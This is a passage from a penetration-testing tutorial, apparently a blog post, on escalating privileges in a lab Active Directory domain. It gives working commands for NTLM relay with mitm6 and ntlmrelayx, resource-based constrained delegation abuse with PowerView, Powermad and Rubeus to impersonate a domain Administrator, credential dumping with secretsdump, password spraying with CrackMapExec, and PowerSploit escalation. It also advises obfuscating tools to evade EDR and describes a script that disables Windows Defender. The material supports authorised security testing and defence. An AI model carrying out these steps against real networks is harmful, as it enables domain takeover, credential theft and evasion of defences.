
With the hashes to all users, they can now be cracked.
Side note: If you ever run Mimikatz and it gets caught by AV, secretsdump.py is an excellent alternative, as it doesn’t drop anything to disk.
Attack: Resource-based Constrained Delegation, Part #1

Also from Dirk-jan, is an attack that takes advantage of default AD installs. Specifically, the fact that computers can, by default, change some attributes relating to their permissions such as msDS-AllowedToActOnBehalfOfOtherIdentity. This attribute controls whether users can login to (almost) any computer on the domain via Kerberos impersonation. This is all possible through relaying credentials. I’ve demonstrated mitm6 in part one, so I’ll use it again here, but relay the responses in a different way.
mitm6 -i ens33 -d lab.local

I then serve the WPAD file and relay the credentials over LDAPS to the primary DC while choosing the delegate access attack method.
ntlmrelayx.py -t ldaps://LAB2012DC01.lab.local -wh 192.168.10.100 --delegate-access


The victim opens IE, which sends out a WPAD request over IPv6, which the attacker (me) responds to and relays those credentials to the DC over LDAPS. A new computer is created and the delegation rights are modified so that the new ‘computer’ can impersonate any user on LABWIN10 (the victim) via the msDS-AllowedToActOnBehalfOfOtherIdentity attribute. So I now generate a silver ticket and impersonate the user ‘Administrator’.
getST.py -spn cifs/LABWIN10.lab.local lab.local/AFWMZ0DS\$ -dc-ip 192.168.10.10 -impersonate Administrator

I then logon to LABWIN10 with my silver ticket via secretsdump.py and dump the credentials.

To read more on silver ticket attacks and how they work, this is a good article.
Attack: Resource-based Constrained Delegation, Part #2
Yes, more attacks due to the msDS-AllowedToActOnBehalfOfOtherIdentity attribute. @harmj0y made a post a few weeks ago on this. Essentially, if you’re able to change a computer object in AD, you can take over the computer itself. The only catch to this is there needs to be one 2012+ domain controller, as older versions do not support resource-based constrained delegation (RBCD). Elad Shamir breaks the entire attack down, including more about RBCD, in this article.
There’s three tools used for this:
This attack is then conducted on the Windows 10 machine with rsmith’s credentials. First, we set the executionpolicy to bypass so we can import and run scripts.
Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope CurrentUser

Then we check to see if we can modify discretionary access control lists (DACLs).
$AttackerSID = Get-DomainGroup Users -Properties objectsid | Select -Expand objectsid
Get-DomainObjectACL LAB2012DC01.lab.local | ?{$_.SecurityIdentifier -match $AttackerSID}

The above commands look up rights for the ‘Users’ SID, showing that the group has ‘Generate Write’ permissions on the object (the DC).
By default, this isn’t exploitable. This is abusing a potential misconfiguration an Administrator made; in this example it is the fact that the Admin added the “Users” group as a principal to the DC and allowed the GenericWrite attribute.
As a PoC, rsmith (who is in the “Users” group), cannot get into the DC.

What we do next is create a new computer account and modify the property on the domain controller to allow the new computer account to pretend to be anyone to the domain controller, all thanks to the msDS-allowedToActOnBehalfOfOtherIdentity. It’s possible for us to create a new computer account, because by default a user is allowed to create up to 10 machine accounts. Powermad has a function for it
New-MachineAccount -MachineAccount hackermachine -Password $(ConvertTo-SecureString 'Spring2017' -AsPlainText -Force)

We then add the new machine’s SID to the
msDS-allowedToActOnBehalfOfOtherIdentity attribute on the DC.
$ComputerSid = Get-DomainComputer hackermachine -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Then use Rubeus to get the NT password for our created machine.
.\Rubeus.exe hash /password:Spring2017 /user:hackermachine /domain:lab.local

Finally, we then impersonate a domain administrator (Administrator) using Rubeus’ service for user (S4U) process on the target DC.
.\Rubeus.exe s4u /user:hackermachine$ /rc4:9EFAFD86A2791ED001085B4F878AF381 /impersonateuser:Administrator /msdsspn:cifs/LAB2012DC01.lab.local /ptt

With the ticket imported, we can then access the domain controller.

Again, this is leveraging the fact that the system administrator dun goofed and added the ‘Users’ group to have Generic_Write access to the DC. Even though we couldn’t access it via SMB, we modified the permissions that would allow us to. If you’re still confused, here’s a video from SpecterOps demonstrating a walkthrough.
Attack: MS14-025, GPP
This one is less common as it’s been out for quite some time, however it gets a mention because it still does exist. MS14-025 is also known as the group policy preferences escalation vulnerability.

When a Domain Administrator would push out a local administrator account via Group Policy Preferences, it would store the encrypted credentials in the SYSVOL share on the domain controller (SYSVOL is accessible by anyone, as it’s where policies are stored and other things domain clients need to access). This typically wouldn’t be a problem because it’s encrypted with AES encryption, right? Well, Microsoft dun goofed and published the decryption key. So now, attackers can decode the password. To simplify things, Metasploit has an auxiliary module for this.

Attack: Finding over privileged accounts | Tool: CrackMapExec
Ok, this one isn’t necessarily an “attack” as much as it is a methodology of doing good reconnaissance and enumeration, which a few tools can help out with. This seems like kinda of a stretch from an article standpoint, but in reality over privileged accounts are so incredibly common, that it’s not unusual to find one persons accounts then log into another persons workstation and have read access to their stuff. In addition, having privileges to servers where that user should have no business accessing, which of course leads to the attacker just dumping credentials everywhere and eventually finding creds that work on the domain controller.
The methodology here is pretty easy: Spray the credentials across the network, see what you can log into. With crackmapexec, you can list the shares and see what you have write access to.
crackmapexec 192.168.218.0/24 -u rsmith -p Winter2017 --shares

From here, use SILENTTRINITY to get a session open on what the user has write access to, run the mimikatz module, and hope you find new credentials that are privileged. Remember, you can use CME with CIDRs, meaning if you’re using SILENTTRINITY as your C2 server and using CME to trigger the connection, you can spray that across the network for maximum sessions. Although it’s not very OpSec friendly and quite noisy. Consider it a test to see how their detection and response posture is 🙂
Tools: PowerTools Suite
Attack 1: Finding passwords in files.
Another thing to look for is passwords in files. There’s been several occasions where I find a user is storing emails in their Documents folder, which contains a password. Or they keep an Excel/Word file with passwords in it. This is where the PowerSploit suite comes in handy. Where do I begin with the PowerSploit suite…basically if you want to do something malicious, there’s a Powershell module for it. In the case of searching for passwords, or any string for that matter, PowerView is your friend. Keep in mind EDRs catch basically every module in this suite, so I suggest encoding them before using via Invoke-Obfuscation. PowerView is easy to use. Download the PowerSploit suite, and open Powershell in the directory you’ve extracted it in (make sure you’re admin).
First, allow scripts to be ran.
Set-ExecutionPolicy Bypass
Then import the module
Import-Module .\PowerView.ps1

In the PowerView module is a command called Invoke-FileFinder, which allows you to search for files or in files for any string you want. Consider the string ‘password’.


Just be mindful that this takes a very long time. It helps to narrow the search area down and running the command from that directory.

Attack 2: Get-ExploitableSystem
This is a pretty self-explanatory script. It will query Active Directory for the hostname, OS version, and service pack level for each computer account, then cross-referenced against a list of common Metasploit exploits.
First import the whole PowerSploit suite (Or just PowerView if you want)
Import-Module .\PowerSploit.psd1

Then run the command
Get-ExploitableSystem -Verbose
Attack 3: PowerUp

In the PowerUp module is a function called “Invoke-All-Checks” which does exactly what it says it does. It checks for everything, from unquoted service paths (which I wrote on how to exploit here) to looking for MS14-025, it does a lot. Look at the Github for more info.
Using it is simple
Invoke-AllChecks
Attack 4: GetSystem
This module does the same thing the Metasploit ‘GetSystem’ function does. To find out more about what exactly that entails, read this excellent post by CobaltStrike.
Otherwise, just run the command.
Get-System -Technique Token
or
Get-System -ServiceName 'PrivescSvc' -PipeName 'secret'


Tool(s): ADAPE

Personally, I wrote one called ADAPE – The Active Directory Assessment and Privilege Escalation script
ADAPE is written in Powershell and uses several different other tool’s functions and runs them automatically, preventing the need to port over multiple tools. It’s also obfuscated and turns off Windows Defender to help bypass EDR.
ADAPE is meant to be easy to use. Download it, port it over to your target Windows Machine, and run it
PowerShell.exe -ExecutionPolicy Bypass ./ADAPE.ps1

Since all the necessary scripts are included, it doesn’t need to reach out to the internet and will store the results in a capture.zip file that can be exported.
